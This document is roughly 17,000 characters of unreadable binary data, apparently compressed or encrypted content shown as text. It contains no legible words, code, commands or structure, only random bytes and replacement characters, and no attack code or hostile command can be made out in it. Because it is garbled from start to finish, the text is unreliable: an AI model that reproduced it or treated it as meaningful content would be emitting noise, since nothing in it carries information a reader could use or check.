�vյS�x�M�t�	T�g@��9���Saof�J ��ab0{i<$�����c��I��\�MٻWߺF ��=T�b�=B�l<�F;�N�9����ʞ[x�|���_"�gL5���@��\1�Fm�H����Ȩ�D��`�<P/ V�Y�ؐZr}�wY��5�)������q"��@��H4a���u�R������>'��|�l��b	���ۏ�-&c�j�C�L���Ty�06����W��l�]�_7ߵ�e>b��*�?�jo��,�QtJ� ��ǗEǖ�S��2Ɍ57����f��N�^5��:Ϊڦ����)ʒ����a�Xa��_���B�2�E�0R[� �_��A��J��X�2�X'�%�_�nj!]���FoX�IF[+{s
�i.h5j�0e"�a �-���B�h�%bW�����q��Pj[�l֩&A��G�S����z ]�{�:%��o7��y�y@�=���1˽����q�2��I`�9���� ,w.��#��ṿ>�)��SEf�"��G��;̣��r����娸:��}�"��p�𠈺j:V��p��I�6��2��&�1�5@�Ut
�N�v�2 ,]�-�$��B�6��E�}����!�p�6d;M�k��Z�_S��?��n!#6g �P�I��$�1��N�=�kg<�� #^e��̌�q�<v�%�.���Ȍ=��OR���[�p��&��K��[ص<|}��G��iM�+!��#�ϜtF�jZ��F3^y���1��}B��\�Pwc������Q�����ۢ@1[LǞsO.���_B�f7U���6����7 ���$ˈ�?(�8�$()��@����᧖õ"NP���vD�U	�?A���ee�Ǒ<X 5����O���� �E�` 7�:`�0h ��*���V�?a󭰏_؄ ��ƛKۣ�29f%�h]����Jkz��W�2���1�3���D�w(]!I��"��BN��MF��)W��%�bؠ,m� n�S'���a���FW�+� ��)�I����y�F܂��s(ެ�v|=��;0�t9��q�ܵƺ  &��yI�� �K�eʥ>���`
�9X�$W�8���R6��G��v}h~P�o^JL�$�5�Ʌ|�؄�mŮ��#'Y.rK��V6˴�Bv����j��г�mᑳ����Ȫ�"��w�t�S��E�;�3�b7�I�ɳ6���U�t�|��)_]�����!P*_�9X����t����/��NRh��Wu��U\� ���S?&���
`���fV����MV,������^fCl:��E�X�^���\���=θ�@�~�����x��Ac�%#]yMveMk���R�����p0�0.6���޲V\��
9��$�ib%;��(� \��!�&�&�S��|>�_��n�'<e>�,������L�g	�	���,Y,	CIVt�
k��0R����i/����������K#�rCH��/_�n�U�3����F�o��-�&͈a�0B��
�N��M�\�D+	=ҝ�<Ҕ�\�hp50���^ &k � ^�,Ϝ�C�)����1��E0G��<"��H�d�xȅ�y��g�xQ���雄�x���2��_ ̡�o����_��b
*�&����|�co��ZI+�[���ه�)�h�!��'dM���z�<;P�A_�9�7�d̶m�?�<
�WbK�A<�WVr���ߑlւ��ݏ�O��/dc��Kn��.G��lOy�/�\8k��пVv�b��J
�@>�\U��l�����2�!Mk6p�RƁ~����#����N���Ȫ�/=(@�2���;��Zi�S�x��l;(�t��!��1X��e�w/�� �xL/~�[ں�V�ϲ�q����`&U�J0��q�����9X�7#n�=�r��*�C�[A4�B��3F_��8��e� nC��� �J���/#�JF�.�T��JF��xѳ?_��W��2�@V)T�q\��m��s�H�_F?��+s��QD��9�G�u]bS:sO��;�K�tϥ�������^�r�hn����>\�%!F��%~cm�:���E�yi�r$�3uBOtS�MRtD;�|��8� ,��={Y^�)����Y��!)'�|Ivj^��;)ٰ��QD�`���.)x P�樫����+GFo�	z���3AtI������=��}Ȧ���L�ߧ�*/L��!��K��M���^�����h  �US�G  �-s�����[����s@Ϭ�x�q��crwͧ���7�蒶�$�xBC>j��2�n/?	:�f�`F��y.�	q�Z�K� ƈ���ß�$sos2_��ۄD8W�h�����L0{�%�K�7�$���	1�3��c�[�:�N�y��,�}�ÜH��������� إ��ȋ��/�"���
8�C��,�����wvXU�Io�\�}�W�I����I�6�M�*���Q΢��`tL�͉�No��`X�Nz�F��P+~�qJ'�[5��qA�^�N�)JD�ra���2�(��YM��
X̩1x޾����q����L?���ɈX����G�_��NȳV��g�}k�=�����mاs��I
�^������~���jM�T��v�=�t` �)�k�5o�E�D�}Z�36��8v��?Ss�E��'�$h��m=��4K�o�����q/^|@:4�h�iAm�<��3�C!��Js	dG��!o�Q�F��چפ��;?�)�^����|L>2�2���������ط�N"�s�J�OdL�K�α��S<Tm����;lgc�mXN�TL2��P�׎u�=��u�Ι���%1Q�LX���Og����B�ų��0���s���K�q�c?^g�3$�&'�Lo��J��9���99��g�J�\R���}k�%}n���N�L��$	���js��oC##�#%jҞP� )r� ��X*��i&A�:!�TB��ېP���b���oCF1������N^��[8Co~x�������G�h�d4������)ZW�?GWt��S����d��p���V���p�PL�ii�m��Jt���^I�H�}g��)L�Clh	D�6�)\2W3�a-�q�CR#��<+�Qp^5-�f·{��!m�y�����̄�}�R+��m��� �`�(U���;�Zd���p�%�j���ŧ�����I�
fԣ�L�+��� �G�BgM�b�?3�*	����3�/(��������j�Jw�|�Q�	g���΁U��_���$1�U�!E0�ێ��ߎ�m�j&�6��ŪH%��G��z�,�j������c�^�$]K��訾�k1V�^!���S�{|������I'N�0b#s�X���;�]Tߕ��J%�p���>��i�ϊ*�����`�-6�S�a܍�:�5r�R+��˩��Q���S����)��������i�y�tw���_����5���c%�u�#B��첧�́���e�F<�M���#P�f/�-#�8'��X ��$�m���ۊp�߉��.{H�.��-���k��V���4�ĦLY��������S17�S=�~���eOď=n�K�R�3����}�E�̼w����0�v+@�>����"M"�]�/A�>��/0��؛)e��ǸOJ�c��i>P�&��P!  *]��Ƹ�%��gQ��N����u�l��e.:��g1�r;����ӿ�'g֟|S�i������x#�u��G˫r@t�  Ulw}T��7���0 +w�s��|y,}�miiNX��!�(��� (V�EZ%������&�iO�iV���ئ~�����<�L�XP�EH�.�ŕ@�,5Neδj�2�����E �"�m�����3��ԡ�j�n�0��5Uy|��>�����O[�&�nx��D��׽���ɱ�DϹHM���c������~ol*@�Sc�X�i|��1�)а'��sGc�V<���ƶ ί�*-h�!bL�ĝ�xv�?�%;�XcEW��.{x�^&�s�u�A���7l򸦥�I� Ƕ��lU���u�jf��t>�z���bL��K�Hf-��%e��6�����ByFDK��G�*ܪ��t(-sgG>�����������X��!�KH�A��%4�Hm'�M#E��nc�b*�b(��c��,����Fp���MI,��"�9�[Yf�$e0N��s�$V�Mu�?�|�k��d���>rM����jmDZk�U�R�uv5p%�|<�i�� u-k]4Fx�XX����ڀ���Il[���.2u/�͑z�FKٷ�����]�}�o\?�p���C�=.�t=�Q/��� z�a�kOԄR�ЕK����Ԉx	��/��{_P�F�7;i�'��^Z��vvk�{f�M���{Ja�:�l�d�������|]�����xr�b��1=���+���a,ٮ�֖�����3��AKB��b����>�7�yJQ� ��&���n�����0�#ɰ�es9�.��>��t��&�3:�M� }�t;W���Z&!櫦��� ��@�HSja�V�M,u��d!�R������Y�wЖ�����5H:�»g\�r8t��_wv >�=Y�C�D	c�4��(�0/l��Yd8 ����N���S ����(� t��H����ruk���^W+���G�QU�.W5V� �9H�{�	`�ܼ|�z�R�ܖ�g���4P�(<�3�N�g������TyV`��Z�� ��(�H�5�^HK:�9l�O�������QcJ��m��>���o�K;�Gj֮Ǳ�k�@r�3� �Qbh=��e�86+�=.����%+	�����t�;p���z}s�����j�Ňl���?F]����F��~�]��k�'�=�r�u*����ʽ&n��B��A<m��h��gC/�yW�'��d��!d�o�e��L��䰭Y�����1k����z���ʹS:ۮ�����{�7�I�`|i;Y�&����@B8��j)�t,�WR�&�{��%f��btBOU*OQd7�T3ij�R�I�#S��?ɢC��
�G=���w�,����h�<� �}��
ֹx)���y�k,�٧���Қ0��r
U���I�Ceg}�H���aԼ�w;+�ٷ�9i���	�D_���\kw{�xNțN�8�m�T\��*R�r!?��>�%?d,ٿ�#��$��P^F�U���ذ�b9x�V�@�	�c���:HNT	p����BCA�!�M�GW4��a\�݉��RǪ��3�y�͓�QZ� ���SʉFQ3����3��0�Q񔁱n\2� ӄ�ީ����n5����վ�V�L�Ao!�,�&'��"}��������,�!ʊ��R:HV�}�|�{d���>�u��b-�[B�����c�<��<��G�/]'U��g�e���ͳ8o2����^�� V̦��u����Ϡ�?4
�cbo�k�iٴ�2��'O6t@Hh,f���<~ZX�����M��F܏��Q�I��l��I 'E��@`�2N���A@k���%s��BZ�  M��f_�� ۣ�M"%` &������k1��5�LT�k�͝��E�Z��B�y���!+� 5I��I���V�����f�Z7�x�ݤnOJr��2��D]W�iU����s�#�-�JūM���$0o�pc����`A5����^�.�f�/��5��Vah����U���D��,mpH�o �|�&��K����$���V�f�[f���A8�0*`�h��+1�!���ip@����-�\�[��`Gr�O�Z�`���f6<��gh���oѳ�4a��:C�N�v�M�j�3�ھ�w��Tx��S�K�P8w5�m�P�����_"vR1t���>�A9zPPd��9������K�Mf=t��fWB#s����o�9
����������W����A�ާ�e�fkQa����p��N��h�e�t4gJ�ϫV���e��˷��ÿ�cŴ}��v�����1��y�@���� ����Z\r3J�S��7��<"�ao%���wX
�b��W�L�ՙ~���Ș+h��^8w�e?��l�x;�=�j�6Z���Ar�tV7W�?��E���\�����G:j�'Ls�Wň����a�^��O�q-`.u^9�|�##DM����LeN< ���y����?�.�%p4H��&˳ȡf> )�f��{1�ʃd�+賨sG�ȸ%iG�D�=�-�
Q'��F�	l�|f�Ù_|%(�(t��/:ت['
 �H�*o7F����ZL�tݶE��H��z5=��8�U�h����a���6��f3p��䛘�g�E�͚��dz�哑K��g����>�����f�4[�p?�z�g�.��E��EI�b'��R7_�!|�,Ua�p�l�ts��S�-�zBՂj�;h����2ᗆ���2���t�Zd� d�!g����[�(���ë�O&55{��G�2+M���I��ܣ�Q��~n�i%�>%A�D?��$�8�*ޑ&@�?Yg�ӥ�ؑ`�t�E�xڥ��B�A���i:�*��M9S��'7g"�'L�\K7-�@ ����x#50� F@#�
>�}�֯5~ F 4����/��H�ݸ�8�>:F�-�_|T�?�Da�Ε���k��'��������K�N����p�h�N����������Y$�%�@=�n��<`6V 4��&���d!�ގڝ>9㏒I��Oe�Q3)=�^,��s)�f�}y�*V;52;�]��U3�Ą�w�����6hQ�|��2��>Z����ԄՋ妢����8�2ѫʮ�`���5W���.�Ғ��עO�ƇوpG��N�J\+d�>H���*`f�WA��Ĵk�����3%��Am�sP[ �]��w�1�3凫zWg�ƥ��\�eD�~�[t~F���ʃ�(h�҄fܥT��JR�69B[������z�s����z��a6�E5,]�JK8����a\ӣqW�o\�.-1�&m"����%O]��߬�:�c$o ,�.�C��p
P��Ӽ"O�Ha���íy��!�7�1��\W�C����~����3�LX�I���%O�=�A�^ǜW��\oAZܨ��uU" �Q7���I%�(9fC�㿇��$����{��9k�?-j j�ȭe$+�0�K��E�E�+T4;+��Ũx1��� ���q�y��H���J����5re���g=]uh���mt.�Y� �E���64_X6_4T�.�]�>|���1���F�N��RN:���^j���������1Xm�R�+/'��`�ݑsbBF6���umJ�E�c�y��7&vl9�~n���b�{:�c� �}����qo��l�'_�H�z!G;+Y�3|����H"3z%q �)��9�|2��<'�,z��#z ���R�BBL����~A�)��@�OJ����r  � �h�ס`^Z��<cKH�9>�f��E��s������9}Y�ޮ1Y�$�HM�j9��H8���e�籐��0:mD��[�2}��4-�����)���wh�Tjϯ���8�RBZ����xQ=H�pU����@����-ټ��*d2Pfz/��]���h�� ��u���-E��a�[�қa��DVX��n	�(�'$��l�~�b8�d�N����-
Bם�8��T�0Xe '�&Fm�/��VR@��դ�  ����n�Q�Ndy�3L��i�$�
��/��	U�d��##��]/ieҙ}V�%�Ss���y�P�Q������'l")1���5�BuG�O�´�O�5=iM�2�3)tp/�> o�Z���s�
�!R�����i2�t�3:a�����:m�O��5 �p|QnsKzq��"�E�+ÕR#XwؼnV���m@@u���|�����ƣAg��h,?j�x�Vv�MX����H��7*.����a���(`�-��%� �Hs��n�kwT3	��Ƹ�E4��P5�P���(�P���� U�iU�0�v�:�Z$�Ҽ���'u݆!ה���u�Y�c^>\��������6�C��#�y�;E�}�x��U���494J_�AD��3��
��0e>�o&���-B�w�,)�6a~Mb�k*��߽��n�J:7=����MJ�_t�G����ތB���)�K�w~��,�������GU�hxty*n���`��c�4����5�7P�h ��ʊ�ڰ`b*|*����`	��]4��j\p5�XRh�	vm14�Ԗ�Dmi{0�EP�oT�`�T9�t)ϊp�/Ǡ��W����i�7�p|�{N���^��v�4���%�������P0i���@�Cդ�g��֟�Y�'�i��7_Cc?��ö]��?���+���V.h���b�ǛJW�=@US/'��,xl�3��زBv�Yy�ח�p��|3�C�<������U�5��䦙7"�	��l������Ł\U���|��M������b{)\_�[����0ķ���?z�q��Ky����уF ���.e[{�/W��3���H_C�c��y:V�3� KA��b���򛫨a�uC�]B�}Q"9����AnH|��M> �ʶ�{��w���̗�ړ�Q�zU�|����� �>|5��S�簖<q�ɔ�r�7|�e��"��Żf8�F�M��K�T
'�\�.�_ģ����}���]/�1�dL�)�������3���yjm*�ʳvK���e3�����<u)Qa;dN+(ޮ������ "
�F�>N*hҬ��b�ǋ�Pơ��ﻕFp݈ v�+��`�K~N����$6��0
8�M�s w�?��L���W��&� �L ����*��C��g�i!���R�=��������\�*�nS�K��ȇu�q�j:t�PKk���6�:��eP)�.��⍤�\#�����`<T���zY|����&p ��a#M-
���$ynU�bo��3jQr�������-"�ɞ���'�D���)2|h�`��f�pp�W����m���[P54�����e\�x�����R�K�J�&�k�˳w�Qg-�QS3����F=�P%�y�� �ֳ�[m�#�h��av�66w����8�LF�f�-�/�n�2
m���N]G��j܏(r��oP�]-?�چ�>O�q�$�x���z%����u�z�'1�a��w2���U畱}|�*�0���51�J����V�
�]!%,S�kq�#m����3%$�����|��-NN�(/ت'�'�q1���D-�Ʌ��I���9�����]�a�&��%���e���X���tn������"��^l�x�IaC(���/�2���0e2yF}%��];8Ʈ��
�P #p�,{橔��33�7Z���a��al�!��:����L��H��nߺ]�3�=�FV���u�K?QƝ�x�#=�M.qdט�x�,��A?o�����b��q������<��zoJ�܋�I0�Rd� �����ϭ�G6�bA7��
�6�h���/���B?���<3}��*%ss� �۬;ffa�7��V��������JƟ'���;�l ���
��S]�	�'� ��a�L=`���LC�J��_���� 8��ع��PZ��z!']b��FW�%��.l\�M������dϢ]S��J))�Aٓ��}H^��j獔�@�&�ɧ��9?��h�#�$G����6�!:�|g�K䢻'�˝�w��x_��s��Й�r4\J�^R�w���
0E�����$�j˽���ӑ�M<@��ͼ<�F2Y\s�k����iV�֞TӦ�Ή=�q"����a{�;�?�dGha���rk���Q�� d��tw&�8 B0D6A�!����}f�b]A{�]��aͣ���3S]�U[��F�����;�c���'*#�^��ᾶ�"A"��kd�V�+��d�&����Ɨ ��I�E+���Ǧ��w2����Im������b�y�a����ee8��Q_�T
� ���7�4�L0���#���T)++LW�1��}d3��5��t�ߕ)���G�학��n�^O�;>��{��
�0�S�De6@6	M�R6�Jv� ���7^bc� 9`Ry�7�GU�V�
�jܒ��A�
;Z*5��0j0i�7�h���;J��<n�>�73��J�9j�L��\��5W��Y|)B��s���]��8�?_�D���_\��!�6{Fw��dE�U�\�~��7z�u5��wz��&�`�F�|Z�C�>��=���-)6���5rr�����p9�Lܵ�[��?:`�RBu��֬X�z�Ր�J���_U�srY�g�����ZT7C����@3��h`��H?L	]#6� L�
 蠶.�%h� ���<-��h�,�'�sr��Η;����IMHi:�{��,?���ӝ
d�w�:�(����	'S��)8�=� ��W�4Z���sD�a}_Q
t{r7�Ul��s���v�a�����pt���&؂� �w�%���[n|#���mk����v=�/5��8�Z�@e����48���JU$>g��X��L�n~L8Wע�� �Ƽ#�<HuZ]�hf&���Ja����ʍ:Nҗ�J��kݚ����O(��G�«��xb5Y�f��B!v,g�ǖ*٣h���C�i�ї��+�P�����e��ؽ���F]����x�r�N�6<���d���h�����Gw���26�H�y��9�H��c F��Sה&�,*�k		�IN��Lu97/Ue���Q��M��L���}��ִ��l��o�<}��܄=��=ޟaz2�
��z�ƺٜ��;�M��R1�o�����ٯ�\����:\��(Υ=l#TB���?��A�nl���rX3>���?_4��z�����P� �
T�� f��'��F�.���J�}(M:��%��]s}��<nnF-���eV��vah����������>���w3_���i{.X0vA]V>��.҅cW<� 2שQ�m��%�����ǡV��j�(h���¿����)oNJf���bӟZ�H�|�uH�Sl�Ȉr���hu��&�^)�6�7w�E�V����t�øXd<cGĦR�=6�,/$ZZ����m���/ͤ*�X��2�QIe䡆vVbC�$p�7�$&�iOs��cfݔ4�.��{$NHU�~�I���E�SR�R���]C�+d�ӫ���~�/�n�=�sC��tQ-����!�TD���5>dJh����e�
^�� c�d\�����ؔ�xu���l�.s���� 9��P��.���5-����P��7O��^Mi!T+H��Pa��9`�?�b?p��c�Ѿx���D��e�����`Ta�_6B�EA���hd!�Y�O��ET�$~L_8�d��xL(��3���F1���d���]of�^8n���i���E|d��f�IW�S�>륪����e@b�Uc_��C%�Y�.Nj�wQǵ��#�u��:Т0/����Z|V��N(�Z�߬C���v���?ˎ^*�B�=��zW��
�E�^"c
>b=R��b�?��2n��WL/�0��)�i�ۧ�*\�ݿ�q]/2K[���f�$ұ%�e7N�/N֞N�2k����`hu��Â��6�FY���L�C��
�L�+�6 �n��K�W@*OPӿ̅~�+��k��7K̝h���6O W<����U7��3�(�.ݱ����VE�5���-q�:TkQ��ne᫩�����tJK[��C���+��] 3�8�v��(�)~P���_պ���`��+6�����mr6������y5"��{ۏ���NX����f�=�E�bF���0��7�݂X�/2�R� ���yW�*�֢A&���<�Wf0Zw\fiv@PW��vS�e�D�J�0Ů"�|��!	�f�}6����܄M���� u	R��Z��ay��8ѬC�4J Ǔ���T�uK��I� �e�"��ۀ�	E�J|T�����͌N�<`�Y����Saj�d���Ϟb�sUW�	M��ҝp��)�9@-q����A���v�m�Ӌ�M��vp|�TM^S�J����5T���PY���O�E�N������x�J��#M~n(��ٴ�W$����5U>�#d$\]u�z��FƘi	7�X�p4��"�����ǣ"O�BI��od�)��S��o�}.ݛ'���9(�g������e���:8�W�Cg��-&|A���{�p ,�����GT�[�؂ͯ�%�f(��]o{L^?�!h�rM�bjl�X>���)�7���4�RC-w4L[��/�'h1�Y�G��=�+����?�:3����̓<�r[�)�J�Ԍ���F�JuRV�v�ǲR�^��Տ�D\��23��n�M���t�E����ꬄ���r/$7�Edĳ�S�b4^�M&�0>��.���6%�a�� o��~t���	*.�����xI-�Z>�憠�v;�K����i"�*�h��i(�X���P^8�b|�	��SX8G�7t�r�~5�S|ē0<u���D�OY��uw����\��z���AI�M�ٯBQY�j6�j�U�����'�gE|'
�|HWA6j_�*:��Õd/�Z�X0�^B^�;^�d�][65wĊu�
4���w~�
��nIz��n*
	�׶.��2!*)����dr* /�.yq�p7㙃&F ��N ��A%PGk�$F� "3qyKg��`Z�������,�ѣ�D����o��S̴3"���΢jp!��Zt�;���Z�e" o�J6�K�>#u�	Yl���'��F�K�d�"���!] u�PEn�䔒�^��d���per�^��gї��0d��?����zi3eWh8#� ����Q�� �y������P�6P��.1Ɠ�������m���t�
˅�͈����V87�JH�Q�C}�e�n���"˃�^(����w#�i�W�`��J��63�� ?-��-f�E�^bzn���䤭�m�_TS����)z|B� bڠ	]���pͧs��C�a7C7FP���EAi�׹�a��'�p��*΍���p��ל�	��;��V=��Za�F�<k�YϦdy?;`%�^��=w��?�I�j�LM���K�����vpNU��qK�T�� �����&x˫�@Zo8u�E4�����c�6�44d���z�5�:����8������c�TN�&��u9ewc�C��&��	3�����X��a=���b�"����V�y��a��B}+��t��9C�.u����_�ER�!z&�K����?��Q��к���}����L���{U��g��x B��I0�ꅶ�sl�:3Z�E��L����{7�������_�/�)i����HM=-y�і�ԙ��8� ��{� G�/23� ���#�1�E1�@V�>�����[r�I����}�;�
*\@Ц�K�&�)��u��@�2C�Ӛ��څ-��x��m ��FLv�7x����nb�-R�v�sY���翂��d�y#�+P[�:JP��e�t9R\o��ub�w��j�"���LL�E����Wy��smaM�Ν��L(���?�9 ��g���;��Q$�U;�����q��kB�*�?�ݎF<���pMt�,�j�/��쭄�D��o����m�Z �h]a1V��,]��F�7��@�j�1�VU�޽�Hq�k�_�Аuo���}��f{)*c����ʋI�f�Ը�S���o�"��g�nt6��3_��$��
�!R�
��c��l����r��ܥ
C?T&����i��|{k/���+��������v\���1Cc��ÜA�a�5������c��D�FV.�8���!X���*��!�y�#�#s]�=��6�F*��z&�8x�_���.�<q��? ��M�1�v�֣V�8a&�f��!�f �9զ*����^�NR4$��Oa������s�4Wwf�f%�6Qc#@5�{�8�g:�{$�d�<A'N���<�Eqfp��4��%���h9�
dH!ɒ��	lH��]h�U�3'��Oe&�C�����TNm��e"Q����sKÀ�@�腄��55+�ߎ��
#i�H<x�d�`I�������N��f��c]`c#n[��������jPa9�cv��lo$B��V���Ǌ��(����@C9���>{`�8��/߻ہ`�ԯ~���S %�-j��`ߠ���+�o�������9��9oш����,˵{����`��@_����8���:nCH�7m�/V�BqQ�e��\�s8��Q�ܳ��5���Xu�$��:�H4�����o`w��\�߿�ݮ�z�.��
���rԟ�knǇvM�&�8\����G��"~F�_�� %{���&���)>t�+�M�;�E�
�E��� X�a���HXk�\9y7I/�'˪��zB/:r���,^��g��塀�ӳ|�y�Mݤ�-�� �	�ESS���FAN��'��
κ�Cuc+h��B���Ǔ�a����>��^΁�b伦(F����]4G  ��11�@mt`�����3�S`�[f�z��ڏ��O@��\o�\��ܴP�|�G�[����J���պ�Un� �m�w�B��qUYJD�S��j��&�:�3�z�>���2 ��j��!�+?��-��{���������9����
nʝJ��zf�@��* ��jμ�gs��ezbI/J|�� /��������[���,�'�Lv���-I���^r656/�4��.+���7�,�ޭ��Q?&�Ѫd� �^�&aH>����V)c�Gu��6��5�,���s�(��4�,���=���!t��xfF�B`�%jF6�VE��i��k5��$2Ã�/t*���O�Y)n>ͱ�I*��|�#8����7j(�+��r��q�j<E�Cs�'[��3�����a�}�"�܋�Κ��A狣������nz�>��8�*��O��7�{��������--���g�̟�^�$���p:���ez�K�{�in-F�Z����:�gz7���k.t���.QF��jcۄ�J3;	3ю����V�>Ĳ2ۅ
J��ϸ9߫P��5U����Pk��yP@��t���l`)+�ypށº���<���I�>j�s���-�h�
�@^�#�j����� VZ�k���K�]��x���՝�̭�#���kC&�6�
Y�9�cr|L5yS�7���:�cv$�.
QהZ�����#M��7�[8�ۙ=�����`p���c[`0��{R����ɵcJ���^�0��d�+K>�_��HX��r,W����-i����ʡ��������a�Wc&=ܳps�Ѫ�P��|[:��Ia��/��[p�Λ"����z(@�]��À^~�u�z1]��_�=�i��M,~�2��8�����1��G�\�����W��e%X��]��!�3�<W����r"�/��c��xCI����z��0T]�Vx��������O���-I%.7���� ��ʢ�<����� ��}]�
@��팬��E�Eq.�dwK8KH�r�vh8/_q����&�Z��J��'�8iG�ݙ�q�q�S�p�w�m5���� 176k�p���$�'<SȂ�q�_-Me&�z4��uG$���B��?��/��y$��`۬"�X��:��Ϊ�x��=�p��jz||��ˆ���`�R���f�& u���h�q�#���s�ٞM�;Ѫ����_��;8��x	#sP�D�\s�\�q*6,C� je�\�{�	�N������LI��S����"'��Ѕ��t�'����]�#��_������f<4ՍX$;?��l:j���dSd�1��L�������ΦE_	Gy���o��XFy4&.2\��7�+|�T�l���}9�[��Q]صu��|jM'�\QgH���׸��t��#$<�D���g1�J�gnY�vFV$��t��/��m�R� ��3���}v�p]F!����� a����4Z�r���]s fO���h��r/�p/z��&����ڕ$����vY�Y:/L�ެ�˥4�OX��Xɖ��T�Y���a`��yɗ��V\��C�&����j��7���4�b��&�&���/TfG>&t >g�H�t0/ŷH�?�A�}h�����G�\���_#��Ǉ��KuK�L�5BtD���sl����Ł��#��-N,lAݷ/B�P�2ӣG��.9��9�ECH�y���"�Ғ0���Dܬ �ض�Lּ[T�Ӿ�(�-]d�Y{E�*����m����X��ë���ϋ}���nC�4J� �٣���/,٠yŨK��۬mF���r�I�N.'O���E��K� ����*����~s��b��^R_��DІL�����z�dU��C6�H(<�Z)܄>�h$�ϳ���[�WF�o5-���RF��<�>������N�~������>���ʯZ$M�j� $�����/z�^YMb��PC;:�f�[��ހ�#;
��ِJ� ���U���*i�"nM��X�b�1�W���b|A��!.�<���^�P(_��h9`�[���by��B�Wt�a�����'d/qo0ǐv�1)ġ<�n]�J�*��F6�,p��۪��S�נ`��	�����ǀ�[�1y�?�b�UE෬��ݰ5���d�T퍤l
G�p� �ٱf�@�v�
I�
�ħǍ�1���'#=����ja��f=N�p.��T�����Z�4j\�Py"�k��l��J=�W١�a5R��}�VE��R뇪'y|�,Qf������eC|F�-N�/������0�Qx_�u� ���f� ���7�a��%�F�#4�<P�80�����Q��Z�_��5��B��N3���l�M�T��~��ph�TR �$� W���S�dHs
y|]�:�	��(u�廋�P=��'�NZ�C�/�2����;}>�/�\�\���2�:�܍���=3��Y�7����O}+�T6������;�7墣fw0� ��v	�uUmm�b��w;^�n����=�},�6�#*�<��}���.�oy�Q�3J{.�{�t}Fm��i+��L����x� �Ħh1��Cǵ#��v$#P�C��$D7�*ӥ�d��;mB���z�cH�O_ͻ�����V�q�<|9=_v-I�tI<�4��z"j�$�a�r�5�:�@��DBx.�tf8�~3���AVhp+��A
ܑuO�63>�B�Qkk*�A�m�=o��	��??!����xn�B���_�v�B���Y��\��PqXp6���ߖtp^_���k�lb1��
�﨟Y�?����K.؉A9l�s�bI^k.[ ���Y]�bij�>'�<l���ӱC�|�v=a��Zg93�n]�s��_/�w;�3��{�*>��t25�o��+{���]��ƹ1v��s�΋�݀oW ԰��R2���/!���1%w���c�[}���6�у&�MȰ�]M�C��'�f��V�Jn�ا3?��������W�/�\'��Ng��O M�x N�]�F͹q���z���=)1X#�t��T��x���d n�A#��S��:�$����j��j��.������"Y��G���)S4G�@����0U��u�K��G��$�.�߭?��� {�/O.\�X�w��.|%�ͪi8�6gI�-��Ђ�5��|W�l�S�.�9��
ݓZ
�������հ���ӧԑ_�)�d	�G�)�����3���P
�I����s>fVoL��;R�oP�A$(���t��s_|K@!��z
���������s���L���!v���}+cz�՝A94�\��W�S�)��咟[���`��V������������b�rTsx���v��I�"#��_�ޫ!�SL���~9�|[(�.���~dl�s.S�B�w�jaζ���� ?>t��f�1�CG�%ѴZ}�@]����;�D*~����}�s5ՉfKx�e��P���(��𕺌=	#�5��֪�Qd�|t�ur;�Z�$x�}c,��`Y��������5gMNZ&�������*�X�� �$0 �M�
{z�y�Z���j�	-j4�^�
#�pUU�v��^ �X4,u��A-���9�"q�yJ�89�5Ұv��E�I�Tk}D��hMH�D2$�H�D�tO�6�&r.Sm*z�=�٘���{�LLkv���{�[�RF�����oS�ЋT'bb�ՠ�����i�����pÌ�*��7�{�֚ao�#\� ��!����c-̻�2	��;�M��7>����Y Q�m�� ��^,V�#�����~��Ij��|.y��V�ؠ0��s`���"��C/����>]��`�ڊ��:Ocl��bN~Ş���?3���2�j�Nˉ����Sn���'rj�[y���X����c �˲�n<Q�c���L�q5[K��X�\��U�JK�7��y��[��s�C%R����y;U(�Gi����ϠF��p3b~��̂�銐ԯA8��m�����G��pt�3������ J=qӨ�����k*y�U�d+�h]�C����^KY�C1X���(�����r_�b�FP#���n�Ḁ�	�7�*�|�T������(��y�ϻVvId�'���\+Wf6I4dg�|�����b��8z�v�[?��ݍ�B�-�/nنv?���A8b���`5�D�͊�~�Dy� ݪP%[W�:���v;�L��#�cԤEح%]�r�k��B�N���Ы�F�
r:Z�F/IVȉn�ӄ?Qˮ�~�We�,���ʥGϪ_
�����gC�3)�J�;n��U�t\�Q�2@�g!�ᠺn��4���I��1���Ŧ�A	��1ߋ�bvz����Ot	�����;����;�Q�e�Ս�&ӽk@����a8$��ҕ7g;�}.tϹ�bL�Ư9a���(�%;�vT:h�������g���Ի��^��*S���a{A��6O��;^p����LMcuо����O7ྪ[���@U� ȮE � k(���^��Pz;uVVf�˲�C���o�VY7�c&q�!��(Wy�b`����Ļ����完'`A���t��{ƭk�> ��"Eѵ<�F��@��n���64h�X-9c���:�ZQ�m�V�><�K"ؖ�7<�z]�L����'z���-3h�m�)�wµVJ�Gp^��_+��C���L�Ɔ?\�׿���Z.Ѩ<:�t �c�Q �1_�s\*V�dϠ�����^R�!��g&�^�~�Yc��\C����/{,N�^ɑưXcX�T�9m�.�\<O��y�O}��F?�в{�! z���m�BА�o��B��Y���q�ۧ@y����������d�ڇ*�1��Jș���!�f�E�t���⊣�� Ot����ǖ���nFP_���R��m�eC2�����'B.�p�^�֮=�y��*�wW��W���hE����/�̃�%� ������P��A�C�1Gq�FYGʔ�Ǫ���3,�:��W��-2$Tn�:k#is��bg1O5�~��5c�G��ಋ[<ۜ\׏_B�՘��v悄���K�Վb��y)�f-�+�c���I6�TS4���O��0܆2WsR��Zs(˷�B�ٓ�����{�D�}���#�.���p�3s%�d���W^kĦ����*�g�ɺ��Bڮ�0�����'�#�t�y��\%�V^�Rl��k�_B�e��������o�n B�c�����w9����؀�����D�����-��r�w���^�	J�y�8��hI5��XR��3�qɓp�Z	�~��;o�M�o��S�(��H�ޥ�x�d?"<���Z]��F�8"�\;GI�i"�M#������� t��r�7����J+�R���n�'
,.`������֒N $~��O�!�DC��jJd)q��ȰS�r��A~����*�׸)T>`�S�V��D�O���j��t9f8�ηT;GMEqP�x�X���X���(���� �y�uꝐF��:�,4�H��� ~q x�?dS7 *�ngD
:�%%'�4��iDSl���#IS�
	�HF�m���
�5��Z�5%�b�I�%N��Ĥ	��KU��|����5���d��f
v�?�)HcND�'��� �p�v�<W��{ɂj'o1�I�_�w����[ф9u�[}7eO�84z�����a--��A`�3I<�O�w�_e弣cF(���]�o�09�r5V�jw�+�L�j[<R+��N�_�&`4<�;�+jgМ���E׻tOŢ���
